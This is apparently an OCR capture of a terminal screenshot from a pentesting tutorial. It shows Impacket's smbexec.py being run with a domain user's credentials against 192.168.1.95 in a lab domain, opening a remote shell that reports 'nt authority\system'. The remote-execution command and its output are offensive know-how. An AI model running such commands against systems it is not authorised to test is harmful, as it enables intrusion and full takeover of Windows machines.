 adastra@LA-NA: ~/tools/Hacking/networkHacking/impacket/examples
adastra@LA-NA: ~/tools/Hacking/networkHacking/impacket/examples 90x23
Impacket: smbexec.py AD-THEHACKERWAY/pedro@192.168.1.95
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
Password:
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>